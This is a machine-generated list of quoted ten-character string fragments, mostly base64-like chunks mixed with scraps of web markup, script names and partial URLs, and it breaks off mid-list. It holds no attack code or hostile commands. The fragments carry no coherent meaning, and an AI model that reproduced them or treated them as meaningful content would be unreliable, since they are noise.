"RN+5d97dzL", "t5r5Z67LA8", "xiHtuiHsAA", "DWWFap2Clp", "/T2feKxm7c", "TmXokZnwxz", "U7cA4B74IU", "/cAgL1wKAE", "      <svg", "Pfj/Uc/c0W", "7pztSKxD2r", "ny4QalC45E", "50M/7jfHDr", "wNaRgPmu/7", "mwfXohxK1M", "f5Sj4AAGAV", "AwL1zIAYAA", "Nb2GmDIRkt", "NKJhrdbJMr", "3uP8/3oxlP", "n3GuYc5wT2", "73THqjbhXc", "TuFfcBHFvi", "mAMABAg7ol", "U1/79fT9Si", "lzy2XiUgCd", "w.google.c", "nWDn7fVKgm", "SyTLP4Z7s4", "0NP3N3mPuL", "tG5hjnr/ke", "Id7r+U71vs", "1ZmXwtxbxs", "TWu/h3scM+", "De8Ke7V9hY", "TYFabVzJTa", "CbFLUhOcad", "iho5VQyiap", "3Jl8h6nrXm", "7mFPMvTdh8", "k2kycDH1/V", "3WNX6LvBDP", "3NxjhVZg1b", "x9/dPM92ne", "5AwrmWp0sk", "dzEveUmWVn", "I3d62odpeK", "qxH37E7iXs", "sTkQwjtFBs", "90145u6lSu", "+/3NOmuCfu", "Ktlnltf+ml", "E5zHBGR2Sm", "LSdzTnakVi", "983ml08krU", "xtxm80+IXZ", "OOsQ9AACAX", "ZXp+7XbmHu", "e2UjcA4D28", "pzAdHyq6WV", "onclick", "BADCbAycAA", "kmU5eebhYV", ": flex;\n  ", ".dev/andan", "ZtLxmaSTZZ", "hLgn7iWmxL", "TifL5PNNkU", "FzLD510gkb", "s37d25B76X", "23yUN8ll4C", "DMjdLLM+1v", "2EfAABgA+c", "YcIOSNDMz4", "Wum35k8Okc", "fGkQoLMJU/", "vgkWxxCz2c", "d4buFuSHLj", "+KU183y4ZO", "h95MmaW3+u", "4457648DmOIXl", "aYapis2uQS", "92q8ZEMbE3", "5+hENzr1fe", "2z80Jx7+rF", "Eo+AACAXfN", "pztFh2UncU", "5ypB5TFYWH", "/ks+4p5j2Z", "jEQRf2YMJ7", "+ufTQVpviX", "SLW+jhlB9Q", "puOBPnmP09", "pzjrEPQDww", "OpOZfE4s8n", "aGkAVzHdGb", "8Wbntx8/yf", "jyHtUWReny", "XEXwNHCC0R", "eIeAEAPhxw", "v3lXoHvrtf", "5cC105rc+e", "iXtPEfkAAP", "uel1vYpNge", "0x/5VpEPAA", "/rTWwSTO90", "8Y9/br4Z8W", "fu125h7oFs", "/Rctl80rks", "9mIm3j+LiJ", "MvHYTQKGHu", "TiJfLdfmiL", "nyzyHe7KLt", "enYm5t4+Ju", "zGhcwx+JTJ", "wuz36O7/p3", "AA85CURAAC", "IJVOeJ8Zkp", "Jxz+ck7lmc", "zi9F0eG889", "hrVZgwE3NP", "eES4xMfdE1", "GovMUIcS01", "Sw9ttSnu1T", "M0/EA5B0f7", "O6tuynu1Tf", "f50WMI88DQ", "TOCYAuHaCX", "6LGEeeBqLz", "bWr3sbchfM", "3LRkJVuXMt", "tcxr+0svnS", "kytaYapis2", "i3xUncK00c", "c8VmgU6WaV", "Isf/+EfxPs", "ILG9i/5zuH", "WcMsEMCN0s", "XNk6pskxmQ", "NOdd4d2OYl", "mDaZ9NnL7L", "nf/d3NLUaD", "1msk2XC51N", "ozza/tHs5W", "8StybuSnu1", "v1Y1+pkmZw", "efU3l5tnNw", "lkapdqmNDZ", "yWcO9b+0//", "Bb2Y5oxQ0g", "0cJjjzP2KH", "ljGPId7sou", "RnbKgbl/nR", "im4wHIOz7c", "c5kJp8XNvb", "ufoYekBVOX", "INE5PPs0U6", "ci9L3AMAuE", "3/JRFCn0WY", "rQxMfcw98Q", "SmuFff7Liw", "Hl93sE0+4K", "Acg7PtyvFj", "BAMCn433ka", "l+mLiX3hT3", "J+5dvap9U9", "JuZ+rlwcO7", "5LggaplTy2", "S90sR2TuKe", "Q6h6ttcOaW", "AcAAEzkzQE", "AidLFOTSh8", "THWy0lmhE6", "HqhYxwk7Q2", "+Ee9dAAAAR", "0NaocTpZJt", "sZPrvP8NyP", "uNcarMGrb8", "v9ErGKux3/", "CH9TzyiXt7", "LT+0bUxfWe", "Mg+vRDyVqY", "JeYkrc695s", "pwdSlqMm+Q", "rPl54W9dz8", "1zEvece9zr", "+uFKbsbKpj", "ZfF7Y2Pfx8", "EGpSkmZkJb", "45R4dlZ8F3", "2WqVeJ8vbZ", "MffEIDD3JC", "Itu3iruPbz", "aErJjGp2JT", "mYyONo5iFi", "vi3tjqtE1x", "XK2+JC/PeO", "AADwPPiQAQ", "dol5O4pztT", "fkQQgihfvH", "k9GnQHLYwJ", "iYfQui92BD", "o05jA1Uvv7", "aGZ8Mc8/Nx", "TD2F2+atka", "f01Mkydamk", "+C1TfFvf3E", "LgHAPTzQg8", "d8U9wqb4l5", "/ROzmmR2Tm", "p6Mc0ZoaQB", "on38gwT1Gx", "JCfUO", "CIfmXq+8JS", "zsbeZiTi0J", "5nVcQTH9Fs", "mjbmL6yxuz", "iA0fIfTPwt", "lMfuXcdT7i", "PFX+ysO9oH", "AANwWB30AA", "svXnWsBfef", "1ZmJhhYm5l", "KUCdDZn+LR", "QAAgLPxEgQ", "9eP/Rz1wRp", "fIXUu3WOYF", "Q9j5m4t9ZJ", "wRp8qsv7YT", "1Dvea+w6+w", "aqyWcAV8jT", "DubXES98oT", "oPwjt5UzcE", "Urs/Sw6Y9z", "NybvinuFTb", "M2C+atwE0Y", "cU93plYk7l", "vTYQnzwNNY", "bCboFBBnuD", "33hiYudgd/", "zr3mw/TNxL", "PbuTuKc77w", "MJsUtSE5xp", "6lN8W9+mbH", "n084d8utif", "4MTyLu+bzE", "WxxCz2cgcf", "vv1K0RQuhC", "077tDPe0Ns", "tumoerIdE1", "pZlMN0y/5m", "jwzxFxWaiT", "1t/pBjY0b7", "pUntnIS93T", "U5yeQtIyXv", "gan9EFADxJ", "UMT881/+ZV", "+5FiHvi3uj", "1/EelswtQd", "2jk+3LZNh1", "pSVM3C1yvf", "CJ8u8v4VNf", "AuRxEAQCAR", "SVfAAAcAA+", "Mij6OZh4jd", "ZXSnUmQpl0", "W+QT905+Je", "bMc3qfE/c9", "LfFPMwlZMn", "de</div>\n ", "AgINwaAMAg", "plgNyRcxr+", "MbeN70Hx6k", "nrgXIe6Je6", "LDvDqxH3fE", "YNW3tomHwI", "c5y4BwDAXA", "t/kAz3Q8SG", "7C3K8o8h3e", "AACwKW9MAA", "ol71/bEvcK", "sInaSu3Wd4", "41EYu6tY1j", "tK6ME8e7xH", "jzbNYlvF/X", "U9+qbxZumb", "Wxty0ZCVbl", "3O5NE5Onli", "5EPAADYOy8", "AAWD3xD1xL", "fLPId7sou3", "AAAAF3ljAw", "JNBi6mvv8K", "L3YSX/D5vn", "Mgcgo", "IJ+6tvSnu1", "wEvdsi7dwe", "uhkmUt3tU4", "52jw7KTuKf", "challenge_", "Zz5Q4iJlXA", "Doh70zfFvc", "GqZf8jNjv2", "cOfOyYfQvf", "yXBC1zKllM", "Xbhf5AOD2f", "HITQGGHuYe", "cS+9Ke7V9o", "zCw7w6sR93", "5BfuhyM3Gx", "IDD+finP3n", "2HcgAAgCvO", "O4p7urEPcA", "X4xk3i6/Z/", "Iw5afnU6TS", "b3juydtE7s", "bkF+6HIzcb", "HzMCzwQm0p", "7gEA3AGBDw", "+Ye5p5FmHu", "SDRfTyzCT7", "AAoMLhGgAA", "ngOFuZdmxi", "dy/bM8nSxT", "qbNLY/JyZB", "xG4h4AfEh4", "DEx9zD3xA7", "efemtTuKez", "hzb3juyTd4", "LjLQ64xD33", "sz4ZJh7bib", "mLatopHvy2", "NlYu7ZJh/B", "/7Ly4NkK5h", "08z3MSPwTG", "XsiU1+fEsT", "M4+7FTChs6", "yvk2XqUpXN", "muPc8kQ8Ag", "d8xzuQatW3", "4X61kGlzy2", "vC2giLkyOY", "uAcAQI5DIA", "a//pok5g5k", "uJe8rMsjO8", "ZXsaxjuhcn", "tU5Jewhnwr", "XU3+2474ff", "biYqd0fTYP", "VNcW/zTXGv", "d2s/lAjI19", "IPn6gr74lS", "rayscale(1", "ACv57Le/ef", "vkI5je5Vaq", "nkifw73X8h", "3sfMK5Wz72", "fR8ff9QzI3", "1jrjb33oTJ", "4HEPd3p8/m", "l7xyZtuint", "+P98rde0RL", "viVJmWtemO", "L1G4yj2XCD", "bcW4h8AMAl", "Luw35tl9g4", "ZqYspPZMfM", "0Mky729hU9", "Yp3mpuY0jY", "ztTKxL3rE7", "PKitA5AdCl", "AB+YwCwAAT", "yDzqb24kph", "fFI1rL0Vmf", "H3HvcipxLw", "FzLtF87z23", "UEDJtbnlMT", "uPNsW9xPDz", "copy-allow", "69m7g3dVPc", "zD3BM7rGdi", "raffic-but", "6do5MnBuqU", "4MPeMwtxrY", "Ye5ZhLmHue", "H3t18z3Mcs", "P2GqOr1HKm", "KbWpjtOvZA", "3LM5iXu2xV", "viXn2z647i", "Nl2xoY2LuY", "MAgEUOtwAA", "BT4BQeAR3I", "xqV7wmem3e", "bVfz+fzSiC", "sPX5uZ9hif", "nfrz/6Geui", "J9PbnOVr03", "gJWIe+JehL", "2XWsOWHto0", "ibmnpWJube", "/xwOC8FGx0", "ZjcQ9AADYB", "p57ExNwTgz", "/Zc/pxaMEE", "KkhB5MQ9u9", "fWC1L1TXHv", "HByj10TJN5", "CZ0paSDuAj", "yTbd6CqT0a", "r7cU0V2wR7", "t9Pp+TuJdw", "Xi3tWLl+8M", "3E6Waah5eP", "C3SyTLp2LQ", "bgVM99mUas", "cwInSxTk0o", "szL3Xyj1X+", "code_versi", "jspTXS+ZF7", "/1zAidLPP+", "GaGgRVLJdG", "4mTN1jV+i7", "4l51GHFPd1", "11C223.17 ", "zXOZK4TAl9", "fIfTPwtzD3", "o8Oyk7inzC", "Gaub7NGfjm", "nHUyzL5h7x", "ABwMKc/xSf", "39Q54Jrgol", "FtxbJAZzET", "Xn3z4oC4N3", "AExD3xL0Ic", "yTB/WfdPKm", "3js5m0BRUw", "itxZOrrn2a", "eqlCubxbKp", "bznBPazPcG", "jVJla3VCMs", "AQ4xzuvZbv", "wsa//WKYun", "MIpbx8mdD6", "A65jOrL9MJ", "Zpjs+9UVOK", 'E"/>\n\n    ', "/E1xL7p5xL", "Fbi/MveG5J", "zO3rjPcY5i", "VN+t78zbFv", "Ni7ulTT2K+", "lbDbSOQVIX", "PVVIT", "osO4l7ysyy", "uZTfFvfpm1", "8L2JwUO+a/", "QZXH1Pzmob", "+b5cZmhQai", "bl/nRYwjzw", "a6r1jDLRPA", "lMnEpgE5dB", "k+LSXZhwg5", "+y88896Psu", "eMZ0Yy4R9z", "mwk6BcQZ7r", "R98S9CHFP3", "dsCiphofP7", "vX8g8gEA7J", "3tDbDvXe1e", "lsn1IkmdiU", "o3bSuzfn28", "zz8rE3NvHx", "bfmjbmL/42", "seF4t7Vi5f", "Q9n093EveS", "FeW+cKlOrR", "wcS+9Ke7V9", "kwnxKR6wWe", "SCcWmWiffy", "9WuiZOlWlZ", "U81TL/kZ8Z", "H3bJOPYHqX", "e28R9bghcN", "ZYHOYibXPy", "SdyzWKc5iX", "rgTPNuiUyw", "aoTNpnKrBO", "FS51H2Xcha", "HP6iTueczE", "mQZsahTH3/", "C1T/10m0il", "H3dKfH53US", "+9MHp2jkyc", "aurWFKKMuY", "Wqa9YG7oO9", "DuSU7inu4M", "+42b8TYWJI", "TE0rK0LnBE", "l94U9+qbHR", "TjmkAgAAJZ", "/4W9tN5j7A", "47.66 284.", "bPrjuJedFP", "F1TbFvXPEv", "uMcwHQ9A3v", "4GLqe+/gkQ", "T9+qb/cS9b", "b7eTuFfcBH", "s5EpUe+Q+3", "AgA/OfeQj7", "ILMw9zD2LM", "BgrtXJMrle", "sjFNl1rDlh", "VbRoz8Vstd", "4JGztvPzie", "Xerruys2tR", "PV5UAAA4NH", "0LzxxsTPwW", "XEvMSXudW+", "HRfsYZbJoA", "cXGiZBRmHu", "Nx+GPJ9OoB", "RKshqmX/Iz", "1qhxOlkm1K", "ding-left:", "UTHTHJtP8N", "hL3ShPbOYl", "l1t20j4XBb", "Wd4R7DdDwA", "rLbVubx9Ku", "dl4o7j1/Ue", "ffSxD0AANg", "aY9lLetzMf", "lSYOIO7Nch", "AAgBAyfXIJ", "Rx72CBq+m7", "TJxKYDOo0s", "10skz7tjPc", "VwV3+wj7qW", "2/fPXeQDAA", "pzOh80mVZD", "GmXR5p2VuA", "g95GPuLfbS", "AgNMQ98S9C", "d45U6uf9cW", "pad4dWIe3Y", "m46qJ3OZhg", "215TvnzTBz", "3NcO8p9t1X", "1vfKSNjx9E", "AwA4Jg95AM", "avX2feOzmb", "z8dBMX/v19", "hTmXpoZnwx", "2eQxTX1c1e", "T6okq2H6JT", "4p7FOTosO4", "FeV+cKrM8i", "9cIBSHy3Td", "L5bH5PpxpM", "mWDjvkSUMR", "VuvvZewFwR", "T8z9nvfhGf", "4h4AAHDbHP", "CXbeXq8kmP", "Ya3G+Tp6j4", "EEIIvY74Uz", "zTza+fv02C", "DnKfEvYXO0", "bW522WdwT9", "02z+NazwuD", "ZwqM/Z6KMY", "lZ8KLAZXYe", "rG48zjbgVM", "cVa7hlApgR", "Wqe+cFrUKj", "Yd8M9xjmI4", "bw4T9wAAgB", "cOG8b+4k3T", "SCVTnifGZK", "JjL1tV8z36", "aXPLZeJSAJ", "kS3prJo3N0", "k7inzCw7w6", "klM7U23XHq", "Sc3RYdhZ8l", "ehLTYe697/", "95 5.33008", "94.7402 23", "ghH1hJ2HsV", "KcaM6xGpkR", "vet0yI3Syz", "AjP9ypZnGH", "ibWlUM8GqH", "Mu4c4Wwfzm", "TqUslXQckn", "qpb5CdaEue", "PTcTc6/GSz", "ViFz9asq5j", "vOpT/bTmdD", "ent", "ZARbpLWZmO", "RHXHudA4Mu", "O2Deud8VSn", "GheImddahW", "uJecRPEvS1", "cxE/fWOol7", "fFPeim+Jeb", "Uzd8SiM3VU", "ufcmTD6EEH", "ết<br/>bất", "EbqBMPcw9y", "gn7kWIe+Je", "S97s32w8S9", "cshpSUBmpt", "zTvvDExc7A", "vMTf+9K7vR", "jk594fTp1z", "1xT9xrueF9", "bM7ZVDMr96", "HwI7ROLb4g", "AAOyAuCfuR", "FZjpZpjkjF", "1fFN/smxb0", "wOhwAAcEBP", "rmmWMhCS3S", "r-select: ", "mp9M3h7gZz", "8s8h3uyi7d", "/cqWZxh14a", "FEDn0SWOqe", "VWcOWH9o2p", "Yv/u2/5Lv9", "2giLk2eajv", "L6IAAMAh3C", "qXZDJ1qcrB", "ho1TifDlH4", "eSHuweeGX1", "v/9r4UQBxL", "1Ym5t4+Jua", "JVDvnPAtxn", "1t17SRQthu", "s8S9Y/zcRT", "kHvpdX2xNg", "ZEdcfprch8", "wWJWELmZtL", "jHsLkQ8AAG", "sQ9AICPCm/", "bBNM7HcmEY", "wk7Q2G+P8g", "cE/cSU+Je9", "3DgAgCA//I", "9cWpMv13II", "sncU933h3a", "qdcYh7ZiNx", "gunjXttfcK", "zU2pinpR9J", "bD1tvU9yrb", "tW0eg7Wi7b", "lOlYm5Z5t8", "2eYtmNqjQX", "6KGTMfK/tg", "Qtjblqykq1", "e+JehLgn7i", "DdwvyQ5ebi", "GATxD1xL0L", "KRCY0k5qTt", "2cmGlqYmHt", "J08M1Cnj8c", "bm8EhrejmS", "zydLFNfVxF", "vd9HAADgKe", "lkwh0pm2Wq", "+iku7w+m+J", "e9K/5TfM8y", "ca86jLiXcB", "HS4HBF20zH", "E08e9tr/gT", "u6c3RYdhL3", "kwenaOTJwb", "Cz3PuVBQAA", "-size) - v", "LwCmNYlLgc", "fdqEPd8vlc", "mN3X12Gsyl", "5TtEtidO7Z", "lndBvlp8vn", "7WyJe2ADob", "Tn6LDsJO4p", "OiXulzfaDx", "+KMDklNIO4", "4fVPc23bcW", "naFJxL0pTu", "1tTMw9zD2x", "tmI3EP4CFw", "5O4Z7FOcxL", "rNsICSn3cm", "c4bc2j9Ka2", "nQHLYy5acl", "955DvjI6j9", "uedAYe6lmf", "J08MVCnjMc", "1x6aKtNca+", "HnRBAAANm9", "iYqd0fTYOX", "X64RSHy3Tl", "sMFAACvvnx", "C/Wsi0ueUy", "B0yYlg+rj2", "tDLBqZXM6H", "lo5a5BRQyz", "VO6PpsHrrP", "7SRNxT5jYw", "kL83g2nxC7", "IJQ3gOqYz6", "5AAAgw4M1A", "vdv+OEU+AA", "yHcO+P5pTA", "ZI35OMhn70", "NkU5fF8bMP", "j4eIFMXqo6", "6MaEGJWlmZ", "ODWGzuvQmT", "sVPXQyRpev", "Czv/lr+flW", "3cE/cixD1x", "wzk447QvPH", "yYaWpiYe3X", "93xO4p7FOT", "zyLMPcw9Bw", "2eZ0U2u+4o", "LzFCHEtNff", "A05md/9Zfx", "+c5oNb7q+n", "fLtumoerId", "+1iKbMvfDX", "GqHHE+M2XN", "UncK00cQNz", "jMtPwqW6hE", "hH3MsOIe8V", "cq/Ad9freh", "5xN8lz0GUJ", "Do4Rpjk21T", "gMdSgx/fXX", "N0OwPIapr/", "w6z7bCuMvS", "xjj7Gfff8/", "O4pzvrEPcA", "hU9yrb14cE", "xz+ck7lmco", "vGUe3m+H53", "tv/r2okBnM", "G+B9Ttz33A", "ZTM7fuM9xj", "e1+Mc8vUbY", "+qxi8aP/Lc", "98S9xavim3", "zdVSzrmO7F", "D+pSS2Hezm", "Az3Q8SGPaj", "l7gzfM33xw", "TP/V3WgDAq", "Ms5Hpv/sNy", "fHvYXIBwCM", "TMsDIrF/3N", "csfNb4l7hW", "+6Nzol7L33", "+66yf59V3+", "3yHFB1DKnl", "NC5hj8amTT", ") * -1));\n", "AHBa4p64Fy", "aAFXJEsTFF", "gDKQAAcFVb", "VCG5H455LQ", "u5a2ZkrOZo", "ljPxNyzMjH", "69Vu652ocx", "cAcBsewgBg", "S9lU7inu5U", "oDD30sz4ZJ", "55S1yY98ap", "Je+JelLgXJ", "iN2LMWQdJF", "FkjoTmfr6p", "S0yJe92b7Y", "J+4N3jB98+", "/3nzhRQghh", "6k5l8XtjY9", "nIBwAANR6k", "LnazQF3dSp", "2zlnbhvXOe", "CiUOcM92eY", "vCyhirk0e6", "TbdceqFjHC", "o7vXKW+LCv", "2e9+EZ+5eq", "XES98oTWzm", "n6ZnTbKGZz", "eSzj0ffqE+", "LhQ3Lt68fK", "Rh3TetjKlr", "x/1zAidLPP", "8S2zKNPZim", "kmT6s+6aVM", "Ms5Hpv/8My", "lkmfq6iiDa", "ol7SeIeAAA", "vTZh8CCGE0", "BXfg2uxM3B", "Oa8vD6fcO6", "e3Kv8l3lri", "uNr//VX/v7", "ZCMluW5nH0", "TAADcgLgn7", "zzyLMPcw9B", "r4lSZjx/h0", "fmXq+8JS7M", "64xD3zEbiH", "5Sxl+su9At", "fbWxwQ96Zv", "MA5fEACAAD", "cTFzul69MY", "6f8gLI0fL3", "xhMzNpOMzS", "ncU93WiYQ9", "gzmcnnhY19", "SoeXnzFnFv", "Z/XGb42N+8", "xL0IcU/cG5", "LXNGzk29hD", "sDkOc0Cmfu", "FffrO/N2xT", "XTmtz55n+4", "lzuSyX6ZfS", "b2fXz8Uc+M", "QxPlpvS8wH", "EOJ2hinyjT", "fvTvke8W4p", "LrHrtB3qHm", "yGjCH5d+5w", "BP3Im4Y9xY", "getTime", "iyClW7acuZ", "bKUILhbn3W", 'g=="/>\n   ', "xGpkR1x+mt", "7EeKeuJeYE", "5+hh6QFU5e", "zJ8/TMacbQ", "mage-posit", "t+3HqXC7LZ", "+5oo4VebjR", "+IHUoprsVP", "+bgcA4IQ8B", "h7mHuWYS5h", "1/K3rolTKj", "g7fPdAX5vT", "hvmb4l50c2", "lBNdd5jxDE", "ltzvK16T53", "F0ny4TJap3", "ETxL0tTuJe", "ed+vB4qO+8", "3mJO5FRlqd", "S88kLhXX3q", "ZZbFvXU3xb", "cQ9I8Q9AIC", "1Eyb8XfM81", "ErWs903asn", "alert_btn ", "nRuhkmfe3s", "ZFaqZvilnY", "AKY1iUuByi", "BAVCzcLce6", "uZrhHIHKr/", "y4BwDAuhwU", "e+4b+3VaQE", "W6cO6b1oZU", "inu60TCDuS", "oavX2feOzm", "6EKYe6+Ve+", "ebRcVMc2w+", "z2tPWO49zE", "i7tV4yYY2J", "c62vzxxsZe", "Yp79c3iTVM", "N9n1Xd5t1B", "mYSTqMg0zk", "hxBCvxbmHu", "De2Om1T3Gu", "X3hT36psdF", "TMQ75vMjf9", "pqQeCZjgcg", "HvpdX2xNgV", "ap3bJRrm2B", "02RTl8Xxsw", "0bzvDPa3Nc", "vV55S1yY98", "XintXL16+8", "fpWrHfF053", "wGKeRT9wT9", "bca/irPv8z", "PAAA+HnwIA", 'ewBox="0 0', "YAAKfiARgA", "PXGvf9R8iQ", "FeHywFBFy1", "GOFWmcQceb", "117FLemik5", "pr77O29AwV", "zQyTKX7mqd", "2xNgVmtXkl", "U61Y1Cpor2", "e1wvcBX4uf", "M33RT3xlan", "PO3erwsAZI", "VVM9+neQvP", "JDW22Ke/XN", "hmxD3ing/i", "2U+foRDc69", "6j2Xq0snes", "YSQqbNLY/J", "BAIBN203c+", "1gYvIhhBB6", "p+4J+7N2xT", "VwZ3Wwn7qW", "AABgj7ol7E", "cO7H+49+5o", "d3lsPPdUY/", "Ie6ZjcQ9AI", "8MCWYcz+1i", "9fZAO9z4r7", "5SUMAAB2TN", "ORKVHvkPtx", "/sNzZv2thY", "kINSiMTNHC", "J8uEGpRuOS", "eyuYlnHdC9", "EHsxE++fRc", "bQXDvTeY07", "2XXAJOMlow", "F4UyQ/6be7", "2ivvnXvfvi", "StTGOFWmcQ", "4Ey7Wx6Tky", "VmoqGFiblX", "ORqb/TjUs9", "M0knyzyHe7", "xY62UXX9he", "XnhR3AMAOD", "MWTO3RoDto", "qMxHKpOMTS", "LtWu3bznBP", "B14ap8KMbz", "rNmiEbijMP", "AAAJ18BR8A", "eRDCK0UGwx", "T7g3A/iHjS", "LQpkz3JNt3", "7o1GWZ05iH", "ez0ncU2aWn", "j8LYXcWyju", "DCHWIjQZtE", "transition", "Fn4qY8/MfI", "wBg5Od/89e", "+porRyTKvB", "Nb6nQvdvfc", "JZyuYZd+6Z", "2M/Wz5uDcj", "nHrt5W0ARc", "CAX8KHFwAA", "busSv03WAG", "3i7pqOZG4+", "zMvTrzUph7", "3euUtcWHeG", "HDDQAAAFrx", "P3spPiHgAA", "4RYPo3bSuz", "UkYgmZm0nH", "-index: 99", "5HMqHYVOvk", "FN88Q9xYiH", "yMuCfuRYh7", "uSeKeF+Iew", "35sO7Ta5yY", "N1VLOuY7sU", "HNJsCsQkyt", "fpjlFvzmf0", "AA3Kgv/3zh", "npsgHAADM4", "M2cyDutRSm", "p5ejmb+fJs", "6dW9D7oIZ5", "5fwub+u7vv", "THBRKHOGe7", "0BdDZh6h67", "hs25M8Kmmz", "AAA3IO6Jex", "+C763W9iU2", "AAA3wIEOAA", "G7k+zLQtum", "+nFoM3M8Nq", "7ZVDMr96bC", "biTpZpg/rv", "Kd8eXrA75z", "kz9vGmKs1a", "MQ9wzG4l7A", "1upWp+CzNl", "SmDbrRt/Rc", "bdsfF", "x/SDhHkO98", "3+QT9+qb/c", "on {\n    b", "g14p7PSdyz", "xD3ACAPFzg", "TntLmb9+ni", "eHS87RYdlZ", "HyxP2BT3cp", "92qAhH94hl", "1PkAwAAeni", "1oRjNTqdvD", "yvSXewW+u1", "PGvYXIBwAA", "MzM+nVvQ+6", "QxrQd60axv", "h7mHuqSjMv", "Sk1MU/KPhI", "3vcWNeSbAV", "mHsqCnOvxI", "Jcl7oUXxT0", "deGqfCjG89", "ybuiXsR4p6", "hOZ+tqvme/", "kI+75fLrzf", "2zyf6UuDAJ", "m4OJ9yNzdW", "9/HjMAzgYk", "LhEACIEPfE", "mb7QeJebu9", "4ZzYS9wA2w", "DwCArfKgCg", "oYUoWCJn+c", "RM6m+rYpbw", "7cLcw9yzCH", "71.6499 10", "cq292Xijuv", "6FsbuKZR3T", "LAJZ4p7D7/", "7qkvz3YS90", "6lJj++utm4", "pNIHByj10T", "7caUwZbGp9", "i3loncU931", "CExc7A7/VL", "l592hXU7in", "fFjnbb/69q", "tUHspt4Bzw", "wzTId8mc+F", "LZBWZmpt3i", "W8/ex8wrlb", "L3iHs1iHs+", "lay: flex;", "vFsoPwjt5U", "3WmH6Zl0O+", "u3BRQx4fgU", "FOM1MWUnCS", "AbCIV+Yh7N", "l7HjNxb62T", "z201R+x5R7", "U3DjOId7r+", "aaOIJndhbi", "M+EyYcQmqL", "fYpOUvPghc", "TyHezrmOdy", "n__content", "9Ex925jnkO", "ewuRDwCOyw", "ELupd8AzwU", "JxL0pTuKe7", "pzvvDu1yEv", "vltyFuY1Nt", "Q1j2dEM+Ie", "TZWq1SDHOR", "6znCPYToeg", ") - var(--", "+4cwXeRCnS", "uPfCp77q34", "1uQlFAAA2L", "2iMPcw9yzC", "D3BM7rGdi7", "3x/Lf5DOMy", "6m8PNs5OOO", "QZuJj6/itI", "suE5cC6NR1", "TgAAjsBnrQ", "Sgx/fXXNXG", "1vY1Hd/5w0", "ckvf/H0cbe", "RsHMyXxCW9", "spGZijxjHd", "KeMrPsDK9G", "LNMxJy4dig", "uloqGN3fTw", "G0Iy5zeafE", "IQPdibrspa", "prkpg7kJWZ", "MNLjPz8SMc", "jpX/Jtv7/p", "imd7mVqvkt", "sEZAAC4Gdc", "8qYurZGb98", "NxLmhbvk7j", "NNOQD+uShT", "O419x38A2O", "6r1jDLRPAj", "s9cu/XTyTL", "gBHkNm3ZhQ", "7ulTT2J+fw", "b2FTrlPLsT", "b5BP3srcT9", "CYnQ5oZhzL", "    border", "lhY9/Hxx/1", "yIfAACwPV5", "Ju4BADCbAy", "nylxEDOvAC", "YxnzHO7JLt", "version", "bw5k+uf5el", "2M0zOyYzDZ", "Ji4iOWqWtr", "uJcw9ozYzc", "l8rXROnyrS", "2WMA88jUVm", "7gJ4t4WJ3G", "hEKmzS2Pyc", "8S9xJS4173", "Lmpu1Tp9O0", "V2deys38rM", "PhYNzP95/9", " <mask id=", "V2WFM/79zH", "p0sk+tFkjo", "aFPkAAIAz8", "MPYsw9zD3H", "r7xvNLh7JW", "fTnfL6mO7Y", "5jh3rvZ/JH", "/GZ76QaWEk", "vfpm1x3Fve", "j3udUrXpvv", "ggca++dCcn", "qAWHkBDP17", "rkOqY", "HXhqnyoy9H", "1bfmjbmL6y", "7/6t+cKNEE", "x84gW6c9CY", "YN653xVKf/", "xsUCDh3xbr", "3YEJnUx27l", "XYeJ0a2rRR", "Jkzd8SiM3V", "CmbLb+9NVv", "Jl7OU6S/3C", "pkS1R2ntyL", "VaZWQxLjPN", "y/DTLpk1DK", "a9HcU+cVYW", "erSn80Crpi", "j7tmdxL2ad", "SEPe8zpvJx", "iNcapM4w6M", "64l5gS97o3", "Bho7iHfbTV", "A3wxl6drA/", "DwAeceH+9V", "DATol74l5E", "5B50Bbw18n", "czE+2cRsZP", "8h3w9h/SA7", "7K53EPd2pv", "5Iwl8rXROn", "K2LubH/cWI", "mX0sT37ZJh", "YfQgihVxQv", "PuHy/JQg8v", "FvrJO7pzjr", "J8tcuqt1wq", "0/tX3jWYXj", "EkXKZWpOx6", "5P1GUda3fA", "5xPO3fKxNz", "I18hH3MsOI", "bD1svHDWft", "DIRkt63M4+", "Rr7h7Wjihb", "tTP/9nd+x1", "2W71jvQ6gz", "Tgbmf471bD", "Lu7WNi7ulT", "UncU2aWneH", "hfmDP8LkQw", "nQHLYwJfXc", "OCzsnBDNiH", "10UswZ7ik2", "yTu6c7RYdl", "ZznLlf0UMn", "WLuQFZmyuu", "LrfsM9xim4", "gTlyOfuDdz", "VMcu5a2Zkr", "XfAM8FFocw", "uHJz78f6jn", "bd6JfAAAPO", "D1xLzEl7nV", "YXIBwCQ4aE", "Dczrc7hahu", "b5TG5Xgqpc", "4nHbt4WUMT", "9n3js5m0BR", "bVfQ99vCXS", "w343ucpYz/", "vTNPca9h9/", "TcqzMx9/Yx", "fRDCXC6bTy", "QAAFvN15CP", "Z+ToplHO3+", "aWneHViHs+", "O16d+5MTol", "O9yK1XzW5g", "kBWZsrrsyl", "pb6ISYVC/4", "HxNzTp57Ex", "gmw/O2NjYz", "0XRWNYn/pd", "frZJnaVMUc", "mJh7+tSTmH", "ZmaVlaEzgm", "i3rU9ca+wK", "EPAObxIgsA", "bdEplUA0at", "kROlnm/S1s", "AAGAbxL0ZQ", "OfdoV1O4p7", "uh3oAAICJM", "0Nzr169+of", "KLt2Bqw81o", "u/DM2N7VO/", "m9F5sNQ4w6", "OJkzdY1fou", "nGsC3swp7U", "nE+C9Xmmnc", "cKlOrS800u", "Ybpik0ugSp", "udlekpZe3P", "JOdr5Z6rfR", "nO0eHZSdxT", "XXdiLOAUzv", "FPP0MswkeN", "mGtqYsa1iU", "YlPvTYQnzw", "uWJTu3GlMC", "3S9dk8cJ0d", "TWwSTO90JB", "gmx2QmdD6p", "YG4lzQR94S", "PEfkAAPp5g", "Z0Pmkmk01T", "e5llsW9dTf", "ABiXviXoS4", "YekBVOXoib", "GCMhykAWJm", "ArOh85BP31", "K6PvgOu3F7", "cd0L05gOj7", "wexnShzEzC", "dcYh7ZiNxD", "5Ie4BXMEvM", "t3nbvWdOy3", "sJJ3GvjJO7", "Y79o3gbQjL", "24m5l6dmWh", "TtC/z4XRjM", "+uBrlLLmX4", "JE96xqdLPO", "0uqMQ9wzG4", "nj71JCbmnh", "icsBSimuxU", "ratO5xnbO+", "a0bRWNfF8u", "1POHfLx97k", "LXMS95x73O", "Vaq5rcwUwZ", "Ik7Qv+5Wx4", "CmNYlLgcop", "6fv8th47qn", "KPCn7SMxkh", "znMQ92+Itn", "hymYe1KWWw", "dye3dDfzr/", 